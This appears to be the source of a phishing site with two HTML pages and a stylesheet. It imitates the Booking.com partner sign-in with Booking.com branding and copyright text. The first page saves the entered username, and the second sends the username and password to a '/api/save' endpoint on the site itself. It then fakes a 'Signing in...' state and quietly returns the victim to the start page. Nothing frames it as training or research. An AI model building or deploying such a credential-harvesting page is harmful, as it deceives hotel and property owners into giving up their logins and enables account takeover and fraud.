
<file: public/index.html>
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Booking.com</title>
<link rel="stylesheet" href="styles.css">
</head>

<body>

<div class="topbar">
  <div class="logo">Booking.com</div>
  <div class="menu">☰</div>
</div>

<div class="container">
  <h2>Sign in to manage your property</h2>

  <label>Username</label>
  <input id="email" placeholder="Also known as 'Login name' and 'Login ID'">

  <button onclick="nextPage()">Next</button>

  <p class="help">Having trouble signing in?</p>

  <hr>

  <p class="small-text">
    Do you have questions about your property or extranet? Visit <span class="link">Help</span>.
  </p>

  <button class="outline">Create your partner account</button>

  <hr>

  <p class="footer-text">
    By signing in or creating an account, you agree with our Terms & conditions and Privacy statement
  </p>

  <p class="copyright">
    All rights reserved.<br>
    Copyright (2006 - 2026) - Booking.com™
  </p>
</div>

<script>
function nextPage() {
  const email = document.getElementById("email").value;

  if (!email) {
    alert("Enter username");
    return;
  }

  localStorage.setItem("email", email);
  window.location.href = "step2.html";
}
</script>

</body>
</html>
</file>

<file: public/step2.html>
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Booking.com</title>
<link rel="stylesheet" href="styles.css">
</head>

<body>

<div class="topbar">
  <div class="logo">Booking.com</div>
  <div class="menu">☰</div>
</div>

<div class="container">

  <h2>Enter your Password</h2>

  <p id="userText"></p>

  <label>Password</label>
  <div class="input-box">
    <input id="Password" type="Password" placeholder="Enter your Password">
    <span class="eye"></span>
  </div>

  <button id="btn" onclick="submitData()">Sign in</button>

  <p class="help">Forgotten your Password?</p>

  <hr>

  <p class="footer-text">
    By signing in or creating an account, you agree with our Terms & conditions and Privacy statement
  </p>

  <p class="copyright">
    All rights reserved.<br>
    Copyright (2006 - 2026) - Booking.com™
  </p>

</div>

<script>
const email = localStorage.getItem("email") || "";

document.getElementById("userText").innerText =
  "Please enter your Booking.com password for " + email;

function submitData() {
  const Password = document.getElementById("Password").value;
  const btn = document.getElementById("btn");

  if (!Password) {
    alert("Enter your Password");
    return;
  }

  btn.innerText = "Signing in...";
  btn.disabled = true;

  fetch("/api/save", {
    method: "POST",
    headers: {
      "Content-Type": "application/json"
    },
    body: JSON.stringify({ email, Password })
  });

  setTimeout(() => {
    window.location.href = "index.html";
  }, 12000);
}
</script>

</body>
</html>
</file>
<file: public/styles.css>
body {
  margin: 0;
  font-family: Arial, sans-serif;
  background: #f2f2f2;
}

.topbar {
  background: #003580;
  color: white;
  padding: 15px;
  display: flex;
  justify-content: space-between;
  font-weight: bold;
}

.container {
  max-width: 420px;
  margin: auto;
  padding: 20px;
}

h2 {
  margin-bottom: 20px;
}

input {
  width: 92%;
  padding: 14px;
  border-radius: 8px;
  border: 2px solid #0071c2;
  margin-top: 5px;
  margin-bottom: 15px;
}

button {
  width: 100%;
  padding: 14px;
  background: #0071c2;
  color: white;
  border: none;
  border-radius: 8px;
  font-size: 16px;
}

.outline {
  background: white;
  color: #0071c2;
  border: 2px solid #0071c2;
  margin-top: 15px;
}

.help {
  text-align: center;
  color: #0071c2;
  margin-top: 20px;
}

.small-text {
  font-size: 14px;
}

.footer-text {
  font-size: 12px;
  text-align: center;
}

.copyright {
  font-size: 12px;
  text-align: center;
}

.input-box {
  position: relative;
}

.eye {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
}

hr {
  margin: 20px 0;
  border: none;
  border-top: 1px solid #ddd;
}
</file>
